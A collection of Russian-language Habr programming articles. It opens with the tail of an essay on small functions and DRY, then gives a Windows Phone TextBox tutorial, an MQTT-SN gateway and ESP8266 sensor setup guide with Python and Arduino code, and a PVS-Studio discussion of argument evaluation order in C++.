В целом, заглушки нужно применять только в минимальном количестве кода. Когда API вызывает почтовый сервис, чтобы отправить нашему свежесозданному пользователю приветственное письмо, нужно установить HTTP-соединение. Изолирование этого запроса в наименьшей возможной функции позволит в тестах имитировать заглушкой наименьший кусок кода. Обычно это должна быть функция не длиннее 1-2 строк, которая устанавливает HTTP-соединение и возвращает с ответом любую ошибку. То же самое относится к публикации события в Kafka или к созданию нового пользователя в БД.
#### Тестирование на основе свойств
Учитывая, что тестирование на основе свойств (property based testing) приносит невероятную выгоду с помощью такого небольшого кода, оно используется преступно мало. Впервые такой вид тестирования появился в Haskell-библиотеке QuickCheck, а потом был внедрён другие языки, например в Scala ([ScalaCheck](https://www.scalacheck.org/)) и Python ([Hypothesis](https://hypothesis.readthedocs.io/en/latest/)). Тестирование на основе свойств позволяет в соответствии с определёнными условиями генерировать большое количество входных данных для какого-то теста и гарантировать его прохождение во всех этих случаях.
Многие тестовые фреймворки заточены под тестирование **функций**, и потому имеет смысл изолировать до одной функции всё, что может быть подвергнуто тестированию на основе свойств. Это особенно пригодится при тестировании кодирования или декодирования данных, либо для тестирования парсинга JSON/msgpack, и тому подобного.
Заключение
----------
DRY и маленькие функции — это не обязательно плохо (даже если это следует из лукавого заголовка). Но они вовсе не обязательно **хороши**.
Количество маленьких функций в кодовой базе, или средняя длина функций — не повод для хвастовства. На конференции 2016 Pycon было выступление под названием [onelineizer](https://www.youtube.com/watch?v=DsUxuz_Rt8g), посвящённое одноимённой программе, способной конвертировать **любую** программу на Python (включая саму себя) в одну строку кода. Об этом забавно рассказать перед слушателями на конференции, но глупо писать production-код в той же манере.
По словам одного из лучших программистов современности:
> профессиональный совет в Go: не следуйте слепо догматическому совету, всегда руководствуйтесь своим мнением.
>
> — [@rakyll](https://twitter.com/rakyll/status/869762601642799104)
Это универсальный совет, не только для Go. Сложность программ, которые мы создаём, значительно возросла, а ограничения, с которыми мы сталкиваемся, стали более разнообразными, поэтому программисты должны соответствующим образом адаптировать свое мышление.
К сожалению, ортодоксальное программирование всё ещё сильно влияет на умы с помощью книг, написанных во времена царствования ООП и «шаблонов проектирования». Многие из пропагандируемых идей и практик не подвергались сомнению в течение десятилетий и срочно требуют пересмотра. Особенно потому, что в последние годы ландшафт и парадигмы программирования сильно эволюционировали. Ходя старыми тропами, программисты становятся ленивее и погружаются в ощущение самоуверенности, которое они вряд ли могут себе позволить. | https://habr.com/ru/post/341034/ | null | ru | null |
# TextBox с печеньками при помощи User Control, Windows Phone/Store
Здравствуйте, уважаемые хаброжители!
Сегодня мы попробуем создать свой собственный TextBox с дополнительными удобствами.
Сразу скажу, что их будет только два:
Placeholder, также известный, как «текст по умолчанию»;
Clear Button — очень удобная в мире планшетов вещь, позволяющая быстро очистить содержимое нашего текстового поля.
Для туториала приведён пример Windows Phone-приложения, но держу пари, что оно же будет работать и с WPF, и с Silverlight. В Windows Store-приложениях есть кнопка очищения по умолчанию, но Placeholder добавляется так же.
Сразу хочу выразить благодарность @Useless\_guy за отличную наводку в виде библиотеки компонентов [The Windows Phone Toolkit](http://phone.codeplex.com/).
Также, советую обратить внимание на библиотеку [Coding4Fun](http://coding4fun.codeplex.com/).
Действительно, если нет особой надобности создавать свои UserControls — следует использовать готовые работающие решения.
Итак, приступим!
#### Вступление
Не секрет, что XAML является мощнейшим инструментом для создания интерфейса пользователя.
Но единственное, чем он может быть не очень хорош для начинающего пользователя — это чрезмерная (как кажется поначалу) сложность, что естественно выливается в многочасовое [гугление](http://www.google.com) или [стэковерфловние](http://www.stackoverflow.com).
Но на самом деле, как только начинаешь понимать, собирая информацию по крупицам, о чём же думают ведущие разработчики Microsoft — всё становится намного понятнее, и ты уже не можешь понять, как ты до этого сам не додумался, ведь это очевидно…
Но от лирики пора перейти к практике.
#### Рубимся
Итак, первое что нам понадобится — новый проект и новый User Control в нём.
1. Запускаем Visual Studio.
2. Создаём новый пустой проект под именем «AdvancedTextBoxProject».
3. После создания проекта перейдём в Solution Explorer и нажмём на имени проекта правой кнопкой, а в контекстном меню выберем Add->New Item…
4. В диалоговом окне Add New Item выбираем User Control, обзываем его «AdvancedTextBox» и нажимаем кнопку «Add».
Теперь у нас есть наш новый компонент и мы можем начать создавать его дизайн.
Сейчас в XAML-коде нашего компонента нет ни единой строчки кроме пустого объявления элемента Grid, поэтому добавим в него (в Grid) то, что нам нужно — а именно, TextBox, который как раз и будет содержать в себе текст по умолчанию и кнопку очищения.
```
```
Начнём по порядку — компонент StackPanel необходим для выравнивания контента внутри него построчно, иначе наш Grid растянулся бы на всю область компонента. Внутри него мы создаём Grid уже непосредственно связанный с представлением нашего компонента.
С компонентом TextBox мы не будем ничего делать, поэтому кидаем его на сцену и называем любым удобным именем, чтобы иметь возможность получить к нему доступ из кода нашего компонента.
А вот компонент Button необходимо подвергнуть пластической хирургии. Мы тоже дадим ему удобное имя, но, кроме этого скажем ему:
1. Чтобы он выравнивался по правому краю нашего компонента (HorizontalAlignment).
2. Чтобы у него не было ненужной нам границы компонента (BorderThickness).
3. Чтобы на кнопке был нарисован тот самый крестик (Content и FontFamily).
4. Чтобы крестик был цвета нашей основной темы Windows-устройства (Foreground).
5. И, наконец, чтобы в самом начале кнопки очищения не было видно (Visibility).
Напомню, что пункт 3 получился из комбинации [вот этой](http://www.istartedsomething.com/wp-content/uploads/2012/08/appbar_large.jpg) картинки и файла StandardStyles.xaml (файл стилей из Windows Store-приложения).
Ну что ж, с представлением мы разобрались, теперь пришло время кодить.
Для начала мы организуем правильную обработку Placeholder, а уж потом самое простое — кнопку очищения.
Выбираем наш TextBox, в окне Properties выбираем Events и нажимаем дважды на событии GotFocus.
Так как мы ещё не написали ничего полезного, то в коде у нас есть только описание нашего класса, его конструктор с вызовом единственного метода InitializeComponent() и только что созданный нами обработчик события GotFocus().
Так как у нас в компоненте ещё нет поля, которое будет отвечать за Placeholder, то в первую очередь необходимо его создать:
```
private string placeholder="";
public string Placeholder
{
get
{
return this.placeholder;
}
set
{
this.placeholder = value;
tbMain.Text = this.placeholder;
}
}
```
Ну, а теперь можно вернуться к описанию обработчика события GotFocus():
```
if (tbMain.Text.Trim() == this.placeholder)
{
tbMain.Text = "";
}
bClear.Visibility = System.Windows.Visibility.Visible;
```
Здесь мы проверяем обрезанную (Trim()) строку нашего TextBox, — не текст ли по умолчанию там содержится? Если да, то очищаем поле и позволяем пользователю вводить всё, что ему угодно. Ну и заодно показываем ему кнопку очищения текстового поля.
Дальше нам нужно обработать событие, когда пользователь переключается из поля ввода куда-то в другое место, для этого мы снова открываем дизайн нашего компонента, выбираем TextBox и создаём обработчик события LostFocus(), в котором всё то же самое, но наоборот:
```
if (tbMain.Text.Trim() == "")
{
tbMain.Text = this.placeholder;
}
bClear.Visibility = System.Windows.Visibility.Collapsed;
```
Теперь нам необходимо обработать событие Click кнопки очищения и можно уже тестировать наш новый компонент!
Для этого перейдём в дизайнер, но так как кнопка у нас спрятана от посторонних (и от наших впрочем тоже) глаз, то надо перейти в код XAML, нажать на объявление нашей кнопки и в окне Properties появятся события нашей кнопки. Выбираем Click и пишем в обработчике:
```
tbMain.Text = string.Empty;
tbMain.Focus();
```
В обработчике события щелчка по кнопке мы очищаем наш TextBox и возвращаем ему фокус. Нужно это потому, что при нажатии на кнопку автоматически срабатывает событие LostFocus нашего TextBox'а, и поэтому нам необходимо вернуть фокусировку обратно.
#### Тестируем
Ну что ж, теперь можно и протестировать всё то, что мы с таким неимоверным трудом понаписали.
Переходим в дизайнер главной страницы нашего приложения и добавляем в XAML-объявление Page ещё один Namespace:
```
xmlns:local="using:AdvancedTextBoxProject"
```
После проделанного, мы наконец-то можем добавить наш компонент на форму:
```
```
На форме в поле ввода сразу же появится наш текст по умолчанию и мы можем запустить наше приложение и посмотреть как это работает.
Кстати, для того, чтобы иметь возможность изменять поля вложенных компонентов через наш UserControl, надо всего лишь добавить public-поле с нужными нам геттером и сеттером, например:
```
public string Text
{
get { return tbMain.Text; }
set { tbMain.Text = value; }
}
```
Желаю удачи всем и до новых встреч! | https://habr.com/ru/post/165577/ | null | ru | null |
# MQTT-SN + ESP8266
В процессе поисков более легковесного протокола, похожего на полюбившийся мне MQTT для [проекта беспроводных датчиков отслеживания положения на базе ESP8266](https://habr.com/ru/post/370921/) - оказалось, что существует, но пока не сильно распространена, версия протокола с названием MQTT For Sensor Networks (MQTT-SN).
“MQTT-SN спроектирован как можно более похожим на MQTT, но адаптирован к особенностям беспроводной среды передачи данных, таким как низкая пропускная способность, высокие вероятность сбоя в соединениях, короткая длина сообщения и т.п. Также оптимизирован для дешевых устройствах с аккумуляторным питанием и ограниченными ресурсами по обработке и хранения.”
В интернете довольно мало информации о данном протоколе, ковыряние в которой и стало основой для написание данной заметки.
Основные отличия MQTT-SN от “старшего брата” это уменьшение размера сообщения , в основном, за счет сокращения “служебной” информации, особенно интересна реализация QOS -1 - когда клиент отправляет сообщение без подтверждения о подтверждении доставки, и возможность использование отличного от TCP протокола, можно встретить реализации для UDP, UDP6, ZigBee, LoRaWAN, Bluetooth.
Не буду сильно погружаться в описание - кому интересно, можете ознакомиться со [спецификацией](https://www.oasis-open.org/committees/download.php/66091/MQTT-SN_spec_v1.2.pdf) MQTT-SN в OASIS. Приведу лишь пару схем из стандарта:
Рис.1 “Архитектура MQTT-SN”.Первое что бросается в глаза - наличие MQTT брокера на схеме, помимо клиентов, шлюзов и форвардер MQTT-SN (не придумал как перевести, написал по аналогии с DNS). А это значит, что для функционирования протокола “сети сенсоров” полноценный MQTT брокер обязателен и необходим.
Если рассмотреть функции каждого участника обмена то получается следующее:
* MQTT-SN клиенты (как принимающие так и передающие сообщения) - подключаются к MQTT брокеру, через MQTT-SN шлюзы.
* MQTT-SN шлюз - основная функция двусторонняя "синтаксическая" трансляция MQTT-SN ↔ MQTT.
* MQTT-SN форвардер - если клиентам недоступен шлюз, они могут посылать и принимать сообщения через него.
* MQTT брокер - сервер, своеобразное ядро системы, который тем и занимается что пересылает сообщения.
Рис.2 Прозрачные и агрегирующие шлюзы.Здесь на картинке тоже можно видеть полноценный взрослый MQTT-брокер и два режима работы MQTT-SN шлюзов:
* В прозрачном режиме для каждого клиента шлюз устанавливает и поддерживает отдельное соединение с MQTT брокером. Это соединение зарезервировано исключительно для сквозного и прозрачного обмена сообщениями между клиентом и брокером. Шлюз выполняет трансляцию между протоколами. Ну и поскольку весь обмен сообщениями осуществляется сквозным образом, все функции и возможности, которые реализуются, могут быть использованы клиентами.
* В режиме агрегации, шлюз будет иметь только одно соединение с MQTT брокером. Все сообщения остаются между клиентами и шлюзом, а уже шлюз решает, что отправлять брокеру или какому клиенту принятое сообщения от MQTT брокера передать.
Ну что же - перейдем к реализации, в качестве операционной системы я использовал Ubuntu 20.04 со статическим адресом 10.10.10.10/24.
MQTT
----
Устанавливаем Eclipse Mosquitto:
```
sudo apt install mosquitto
```
Для тестирования нам не понадобятся какие-то настройки в отношении безопасности и т.п. Но я крайне не рекомендую так делать в производстве. Хотя если вы решили использовать MQTT/MQTT-SN на промышленном уровне все необходимые инструменты имеются. После установки давайте проверим как пересылаются сообщения - я использую Python для этого. Установим библиотеку [paho-mqtt](https://pypi.org/project/paho-mqtt/).
```
pip install paho-mqtt
```
Скрипт, передающий в топик “habr” сообщение “Hello Habrahabr!”:
```
import paho.mqtt.publish as publish
msg = "Hello Habrahabr!"
publish.single("habr", msg, hostname="10.10.10.10", port=1883)
```
Скрипт, подписывается на топик “habr” и принимает все сообщения:
```
import paho.mqtt.client as mqtt
def on_connect(client, userdata, flags, rc):
client.subscribe("habr/#")
def on_message(client, userdata, msg):
print(msg.topic + ' ' + str(msg.payload))
client = mqtt.Client()
client.on_connect = on_connect
client.on_message = on_message
client.connect("10.10.10.10", 1883, 60)
client.loop_forever()
```
Чтобы более подробнее познакомится с MQTT очень рекомендую блог [Steve’s Internet Guide](http://www.steves-internet-guide.com/), ну и поиск не только по хабру, конечно.
MQTT-SN
-------
Убедившись что наш брокер работает, переходим к следующему этапу. Я буду использовать шлюз из репозитория paho.mqtt-sn.embedded-c, повторим действия для компиляции шлюза в нашей ОС.
Для начала установим необходимые пакеты для сборки:
```
sudo apt-get install build-essential libssl-dev
```
Клонируем репозиторий себе в систему, переходим в папку со шлюзом и компилируем:
```
git clone -b develop https://github.com/eclipse/paho.mqtt-sn.embedded-c
cd paho.mqtt-sn.embedded-c/MQTTSNGateway
make install
make clean
```
По умолчанию пакет ставится в директорию, куда вы клонировали репозиторий - если вы как и не особо пока заморачивались - то в домашнюю ;) Для первого запуска нужно отредактировать конфигурацию шлюза и запустить его с правами sudo. В дальнейшем можно запускать уже обычно. Наша простая конфигурация (для большего упрощения я убрал закомментировать строки).
Наша простая конфигурация (для большего упрощения я убрал закомментировать строки):
```
BrokerName=localhost
BrokerPortNo=1883
BrokerSecurePortNo=8883
ClientAuthentication=NO
AggregatingGateway=NO
QoS-1=NO
Forwarder=NO
PredefinedTopic=NO
GatewayID=1
GatewayName=Paho-MQTT-SN-Gateway
KeepAlive=900
# UDP
GatewayPortNo=10000
MulticastIP=225.1.1.1
MulticastPortNo=1885
MulticastTTL=1
```
Как и писалось выше первый запуск делаем с “sudo” из домашней директории, при этом у нас будет полный вывод всего происходящего в консоли:
```
sudo ./MQTT-SNGateway
***************************************************************************
* MQTT-SN Gateway
* Part of Project Paho in Eclipse
* (http://git.eclipse.org/c/paho/org.eclipse.paho.mqtt-sn.embedded-c.git/)
*
* Author : Tomoaki YAMAGUCHI
* Version: 1.4.0
***************************************************************************
20210404 224219.274 Paho-MQTT-SN-Gateway has been started.
ConfigFile: ./gateway.conf
SensorN/W: UDP Multicast 225.1.1.1:1885 Gateway Port 10000 TTL: 1
Broker: localhost : 1883, 8883
RootCApath: (null)
RootCAfile: (null)
CertKey: (null)
PrivateKey: (null)
```
Давайте теперь что-нибудь уже отправим нашему шлюзу, который это сообщение передаст MQTT-брокеру, для отправки будем использовать все тот же Python и [MQTT-SN client for Python 3 and Micropython](https://github.com/ehong-tl/mqttsn-python3-micropython). В репозитории есть примеры для отправки и приема сообщений, немного подправив их, мы сможем уже отправлять и принимать сообщения как из MQTT сегмента куда-либо, так и из MQTT-SN сегмента.
mqttsn\_publisher.py
```
from mqttsn.MQTTSNclient import Client
import struct
import time
import sys
class Callback:
def published(self, MsgId):
print("Published")
def connect_gateway():
try:
while True:
try:
aclient.connect()
print('Connected to gateway...')
break
except:
print('Failed to connect to gateway, reconnecting...')
time.sleep(1)
except KeyboardInterrupt:
print('Exiting...')
sys.exit()
def register_topic():
global topic
topic = aclient.register("habr")
print("topic registered.")
aclient = Client("mqtt_sn_client", "10.10.10.10", port=10000)
aclient.registerCallback(Callback())
connect_gateway()
topic = None
register_topic()
payload = ‘Hello Habrahabr!’
pub_msgid = aclient.publish(topic, payload, qos=0)
aclient.disconnect()
print("Disconnected from gateway.")
```
Не буду здесь приводить много простого кода - если до этих пор все у вас получалось - думаю разберетесь и дальше ;)
ESP8266
-------
Теперь пришло время настоящего веселья. Будем применять протокол, по моему мнению, на наиболее подходящих для него микроконтроллерах esp8266.
На самом деле готовых реализаций несколько и ни одна из них у меня корректно не завелась “без доработки напильником». Наиболее логичной реализацией мне показалась у MQTT-SN клиента у некоего Gabriel Nikol в репозитории [arduino-mqtt-sn-client](https://github.com/S3ler/arduino-mqtt-sn-client#arduino-mqtt-sn-client) на GitHub.
**Проблема 1.** Тестовый пример, возможно в авторской реализации шлюза и работает (я не пробовал), но с Paho ни в какую не хочет. Ну что же, в запросах на репозитории висят похожие проблемы, будем пробовать решать. Исправляем, как указано [здесь в запросе](https://github.com/S3ler/arduino-mqtt-sn-client/issues/3) некорректный параметр типов топика и - все получилось! Сообщения отправляются - красота.
**Проблема 2.** Но при подписывании на топики - мы наблюдаем, что у нас к каждому сообщению добавляется “0x00”, который считается признаком конца строки, но почему-то у нас во всех других способах отправки сообщений ничего подобного нет. Пробежавшись по спецификации протокола, я и правда не нашел, что у нас сообщение обязательно должно заканчиваться так - вырезаем это в отправке сообщений. Еще стали на шаг ближе! Что мы стараемся отправить, то и получаем.
**Проблема 3.** Для обычной реализации MQTT протокола, я использовал для передачи кватерниона массив байт - так меньше сообщение, 16 (4 числа типа float) вместо 32 (если считать один знак до и 6 после запятой). Оказалось, что в данной реализации используется символьный тип данных char, где каждый байт интерпретируется как ASCII-символ. Давайте добавим и такую возможность - отправлять массив байтов.
**Проблема 4.** Заметил довольно длинный временной промежуток между подключением к беспроводной сети микроконтроллера и первым соединением со шлюзом. Давайте посмотрим в чем дело. Оказывается - при подключении, наш микроконтроллер спит при первом подключении 10 секунд, на втором 20. Исправим на 50 мс для первой и соответственно 100 для второй попытки - на данном этапе я думаю этого хватит - я проблем не заметил, но на всякий случай увеличил количество попыток до 5 (разумеется для использования в “реальном мире” нужно пересматривать этот таймаут).
Ну больше каких-то таких проблем в использовании я не нашел, и если кто-то что-то найдет - создавайте запросы автору (как то “меня терзают смутные сомнения”, что он продолжает поддерживать свое творение, но за спрос - не бьют в нос).
main.cpp
```
#include
#include
#include
#include
#include
#include
#include
const char\* ssid = "habr";
const char\* password = "Hello Habrahabr!";
MPU9250 mpu;
#define SDA 4
#define SCL 5
IPAddress ip(10, 10, 10, 30);
IPAddress gateway(10, 10, 10, 1);
IPAddress subnet(255, 255, 255, 0);
IPAddress gatewayIPAddress(10, 10, 10, 100);
uint16\_t localUdpPort = 10000;
WiFiUDP udp;
WiFiUdpSocket wiFiUdpSocket(udp, localUdpPort);
MqttSnClient mqttSnClient(wiFiUdpSocket);
const char\* clientId = "thigh\_l";
char\* subscribeTopicName = "main";
char\* publishTopicName = "adam/thigh\_l";
String messageMQTT;
uint16\_t packetSize;
uint16\_t fifoCount;
uint8\_t fifoBuffer[48];
bool blinkState = false;
bool sendQuat = false;
Quaternion q;
int8\_t qos = 0;
void mqttsn\_callback(char \*topic, uint8\_t \*payload, uint16\_t length, bool retain) {
for (uint16\_t i = 0; i < length; i++) {
messageMQTT += (char)payload[i];
}
if (messageMQTT == "start1"){
sendQuat = true;
messageMQTT = "";
}
else if (messageMQTT == "stop") {
sendQuat = false;
messageMQTT = "";
}
}
void setup\_wifi() {
delay(10);
WiFi.setSleepMode(WIFI\_NONE\_SLEEP);
WiFi.mode(WIFI\_STA);
WiFi.config(ip, gateway, subnet);
WiFi.begin(ssid, password);
while (WiFi.status() != WL\_CONNECTED) {
delay(50);
}
}
void convertIPAddressAndPortToDeviceAddress(IPAddress& source, uint16\_t port, device\_address& target) {
target.bytes[0] = source[0];
target.bytes[1] = source[1];
target.bytes[2] = source[2];
target.bytes[3] = source[3];
target.bytes[4] = port >> 8;
target.bytes[5] = (uint8\_t) port ;
}
void setup() {
Wire.begin(SDA, SCL);
Wire.setClock(400000);
Serial.begin(115200);
setup\_wifi();
mpu.initialize();
mpu.dmpInitialize();
mpu.setDMPEnabled(true);
packetSize = mpu.dmpGetFIFOPacketSize();
fifoCount = mpu.getFIFOCount();
ArduinoOTA.onStart([]() {
});
ArduinoOTA.onEnd([]() {
});
ArduinoOTA.onProgress([](unsigned int progress, unsigned int total) {
});
ArduinoOTA.onError([](ota\_error\_t error) {
if (error == OTA\_AUTH\_ERROR) Serial.println("Auth Failed");
else if (error == OTA\_BEGIN\_ERROR) Serial.println("Begin Failed");
else if (error == OTA\_CONNECT\_ERROR) Serial.println("Connect Failed");
else if (error == OTA\_RECEIVE\_ERROR) Serial.println("Receive Failed");
else if (error == OTA\_END\_ERROR) Serial.println("End Failed");
});
ArduinoOTA.begin();
pinMode(LED\_BUILTIN, OUTPUT);
mqttSnClient.begin();
device\_address gateway\_device\_address;
convertIPAddressAndPortToDeviceAddress(gatewayIPAddress, localUdpPort, gateway\_device\_address);
mqttSnClient.connect(&gateway\_device\_address, clientId, 180);
mqttSnClient.setCallback(mqttsn\_callback);
mqttSnClient.subscribe(subscribeTopicName, qos);
}
void loop() {
fifoCount = mpu.getFIFOCount();
if (fifoCount == 1024) {
mpu.resetFIFO();
}
else if (fifoCount % packetSize != 0) {
mpu.resetFIFO();
}
else if (fifoCount >= packetSize && sendQuat) {
mpu.getFIFOBytes(fifoBuffer, packetSize);
fifoCount -= packetSize;
mpu.dmpGetQuaternion(&q, fifoBuffer);
mqttSnClient.publish((uint8\_t\*)&q, publishTopicName, qos);
blinkState = !blinkState;
digitalWrite(LED\_BUILTIN, blinkState);
mpu.resetFIFO();
}
ArduinoOTA.handle();
mqttSnClient.loop();
}
```
Тестирование
------------
Вот теперь действительно началось самое интересное. Так ли уже хорош MQTT-SN против MQTT, ведь предназначен именно для беспроводного подключения.
У меня есть 15 датчиков с микроконтроллерами, и в своем тестовом проекте по захвату движений я использовал MQTT, в качестве старта передачи данных использовались сообщения в топик “main” и у меня была проверка на изменение кватерниона (т.е. новое сообщение отправлялось, когда предыдущий кватернион отличался от настоящего примерно на 0,5⁰). Не сложно будет изменить прошивки, чтобы для каждого микроконтроллера была своя команда старта передачи + передавать данные с частотой 50 Гц без проверки на отличия предыдущего и настоящего кватернионов.
Для этого напишем пару скриптов. Я себе представляю алгоритм тестирования следующим образом: Передаем сообщение для старта передачи с датчика, считываем среднее значение полученных сообщений в секунду, каждую секунду пишем в файл полученное количество сообщений, до запуска передачи от следующего датчика смотрим в диспетчере задач сколько потребляет трафика процесс “MQTTSN-Gateway”. Просто, быстро и не очень трудоемко - нужно делать, но лень. Для полномасштабного теста подожду уже готовые платки.
Фото 1. Первенец с недочетамиДля начала решил проверить, а все ли сообщения доходят, мы то используем в качестве транспорта UDP, который не гарантирует “обеспечение надежности, упорядочивания или целостности данных”. На протяжении 5 минут делал следующее - скриптом захватывал все сообщения и записывал время приема в файл, параллельно другим скриптом захватывал сообщения из последовательного порта и так же записывал время приема в другой файл. Получилось больше 13200 строк и соответствие в 100%, то есть сколько контроллер отправил сообщений, столько и было получено. Диспетчер задач показывал среднюю нагрузку сетевого интерфейса на получение 24-48 Кбит/с и 170-200 Кбит/с на отдачу. При таком же тестировании но с протоколом MQTT нагрузка на сетевой интерфейс составила 48-64 и 200-300 соответственно. Можете мне не верить и проверить все сами:) Как говорится налицо преимущества, но это для одного только датчика.
Кому интересно - [ссылка](https://github.com/kharlashkin/mqtt-sn-esp8266) на ~~этот весь говнокод~~ репозиторий. Продолжение следует... | https://habr.com/ru/post/550902/ | null | ru | null |
# Анализатор кода не прав, да здравствует анализатор

Совмещать много действий в одном выражении языка C++ плохо, так как такой код тяжело понимать, тяжело поддерживать, так в нём еще и легко допустить ошибку. Например, создать баг, совмещая различные действия при вычислении аргументов функции. Мы согласны с классической рекомендацией, что код должен быть прост и понятен. И сейчас рассмотрим интересный случай, когда формально анализатор PVS-Studio не прав, но с практической точки зрения код всё равно стоит изменить.
Порядок вычисления аргументов
-----------------------------
То, что будет сейчас рассказано, — это продолжение старой истории о порядке вычисления аргументов, про которую мы писали в статье "[Глубина кроличьей норы или собеседование по C++ в компании PVS-Studio](https://habr.com/ru/company/pvs-studio/blog/495570/)".
Краткая суть заключается в следующем. Порядок вычисления аргументов функции — это неуточненное поведение. Стандарт не регламентирует, в каком именно порядке разработчики компиляторов обязаны произвести вычисление аргументов. Например, слева направо (Clang) или справа налево (GCC, MSVC). До стандарта C++17, когда при вычислении аргументов возникали побочные эффекты, это могло приводить к неопределённому поведению.
С появлением стандарта C++17 ситуация изменилась в лучшую сторону: теперь вычисление аргумента и его побочные эффекты начнут выполняться лишь с того момента, как будут выполнены все вычисления и побочные эффекты предыдущего аргумента. Однако, это не значит, что теперь нет места для ошибки.
Рассмотрим простую тестовую программу:
```
#include
int main()
{
int i = 1;
printf("%d, %d\n", i, i++);
return 0;
}
```
Что распечатает этот код? Ответ, по-прежнему, зависит от компилятора, его версии и настроения. В зависимости от компилятора может быть распечатано как "1, 1", так и "2, 1". И действительно, воспользовавшись Compiler Explorer я получит следующие результаты:
* программа, скомпилированная с помощью [Clang 11.0.0](https://godbolt.org/z/YYs4Te), выдаёт "1, 1".
* программа, скомпилированная с помощью [GCC 10.2](https://godbolt.org/z/q9oGz8), выдаёт "2, 1".
В этой программе нет неопределённого поведения, но есть неуточнённое поведение (порядок вычисления аргументов).
Код из проекта CSV Parser
-------------------------
Вернёмся к фрагменту кода из проекта CSV Parser, о котором я упоминал в статье "[Проверка коллекции header-only C++ библиотек (awesome-hpp)](https://habr.com/ru/company/pvs-studio/blog/524568/)".
Мы с анализатором знаем о том, что аргументы могут вычисляться в разном порядке. Поэтому анализатор, а вслед за ним и я, посчитали этот код ошибочным:
```
std::unique_ptr buffer(new char[BUFFER\_UPPER\_LIMIT]);
....
this->feed\_state->feed\_buffer.push\_back(
std::make\_pair<>(std::move(buffer), line\_buffer - buffer.get()));
```
Предупреждение PVS-Studio: [V769](https://www.viva64.com/ru/w/v769/) The 'buffer.get()' pointer in the 'line\_buffer — buffer.get()' expression equals nullptr. The resulting value is senseless and it should not be used. csv.hpp 4957
На самом деле, мы оба неправы, и никакой ошибки нет. Про нюансы будет дальше, а пока начнём с простого.
Итак, давайте разберёмся, почему опасно писать код следующего вида:
```
Foo(std::move(buffer), line_buffer - buffer.get());
```
Я думаю, вы догадываетесь про ответ. Результат зависит от последовательности вычисления аргументов. Рассмотрим это на следующем синтетическом коде:
```
#include
#include
void Print(std::unique\_ptr p, ptrdiff\_t diff)
{
std::cout << diff << std::endl;
}
void Print2(ptrdiff\_t diff, std::unique\_ptr p)
{
std::cout << diff << std::endl;
}
int main()
{
{
std::unique\_ptr buffer(new char[100]);
char \*ptr = buffer.get() + 22;
Print(std::move(buffer), ptr - buffer.get());
}
{
std::unique\_ptr buffer(new char[100]);
char \*ptr = buffer.get() + 22;
Print2(ptr - buffer.get(), std::move(buffer));
}
return 0;
}
```
Вновь воспользуемся Compiler Explorer и посмотрим результат работы этой программы, собранной разными компиляторами.
Компилятор Clang 11.0.0. [Результат](https://godbolt.org/z/xnEoGj):
```
23387846
22
```
Компилятор GCC 10.2. [Результат](https://godbolt.org/z/as7Wx3):
```
22
26640070
```
Результат ожидаем, и писать так нельзя. О чём, собственно, и предупреждает анализатор PVS-Studio.
На этом бы хотелось поставить точку, но всё немного сложнее. Дело в том, что речь идёт о передаче аргументов по значению, а при инстанцировании шаблона функции *std::make\_pair* всё будет иначе. Продолжим погружаться в нюансы и узнаем, почему PVS-Studio в данном случае неправ.
std::make\_pair
---------------
Обратимся к сайту cppreference и посмотрим, как менялся шаблон функции *[std::make\_pair](https://en.cppreference.com/w/cpp/utility/pair/make_pair)*.
Until C++11:
> template< class T1, class T2 >
>
> std::pair make\_pair( T1 t, T2 u );
Since C++11, until C++14:
> template< class T1, class T2 >
>
> std::pair make\_pair( T1&& t, T2&& u );
Since C++14:
> template< class T1, class T2 >
>
> constexpr std::pair make\_pair( T1&& t, T2&& u );
Как видите, когда-то давным-давно *std::make\_pair* принимал аргументы по значению. Если бы в те времена существовал *std::unique\_ptr*, то рассмотренный выше код действительно был некорректным. Работал бы ли этот код или нет, зависело от везения. На практике, конечно, такая ситуация бы никогда не возникла, так как *std::unique\_ptr* появился в C++11 как замена *std::auto\_ptr*.
Вернёмся в наше время. Начиная с версии стандарта C++11, конструктор начал использовать семантику перемещения.
Здесь есть тонкий момент в том, что *std::move* на самом деле ничего не перемещает, а всего-навсего производит преобразование объекта к *rvalue*-ссылке. Это позволит *std::make\_pair* передать указатель новому *std::unique\_ptr*, оставив *nullptr* в исходном умном указателе. Но эта передача указателя не произойдет, пока мы не попадём внутрь *std::make\_pair*. К тому времени мы уже вычислим *line\_buffer — buffer.get()*, и всё будет хорошо. То есть, вызов функции *buffer.get()* не может вернуть *nullptr* в момент, когда он вычисляется, вне зависимости от того, когда именно это произойдёт.
Прошу прощения за сложное описание. Суть в том, что такой код вполне корректен. И по факту статический анализатор PVS-Studio в данном случае выдал ложное срабатывание. Впрочем, наша команда не уверена, что следует спешить вносить изменения в логику работы анализатора для подобных ситуаций.
Король умер, да здравствует король!
-----------------------------------
Мы разобрались, что срабатывание, описанное в [статье](https://www.viva64.com/ru/b/0770/), оказалось ложным. Спасибо одному нашему читателю, который обратил наше внимание на особенность реализации *std::make\_pair*.
Однако, это тот случай, когда мы не уверены, что стоит улучшать поведение анализатора. Дело в том, что этот код слишком запутанный. Согласитесь, то, что делает разобранный нами код, не заслуживает такого подробного разбирательства, потянувшего на целую статью. Если этот код требует так много внимания, то это очень плохой код.
Здесь уместно вспомнить статью "[False positives are our enemies, but may still be your friends](https://blog.sonarsource.com/false-positives-our-enemies-but-maybe-your-friends)". Публикация не наша, но мы с ней согласны.
Это, пожалуй, тот самый случай. Пусть предупреждение ложное, но оно указывает на место, где лучше провести рефакторинг. Достаточно написать что-то вроде этого:
```
auto delta = line_buffer - buffer.get();
this->feed_state->feed_buffer.push_back(
std::make_pair(std::move(buffer), delta));
```
А можно в данной ситуации сделать код еще лучше, воспользовавшись методом *emplace\_back*:
```
auto delta = line_buffer - buffer.get();
this->feed_state->feed_buffer.emplace_back(std::move(buffer), delta);
```
Такой код создаст итоговый объект *std::pair* в контейнере "по месту", минуя создание временного объекта и его перемещение в контейнер. Кстати, анализатор PVS-Studio, предлагает сделать такую замену, выдавая предупреждение [V823](https://viva64.com/ru/w/V823/) из набора правил по микрооптимизациям кода.
Код станет однозначно проще и понятнее любому читателю и анализатору. Нет никакого достоинства в том, чтобы запихать в одну строчку кода как можно больше действий.
Да, в данном случае повезло, и ошибки нет. Но вряд автор при написании этого кода держал в голове всё то, что мы обсудили. Скорее всего, сыграло именно везение. А другой раз может и не повезти.
Заключение
----------
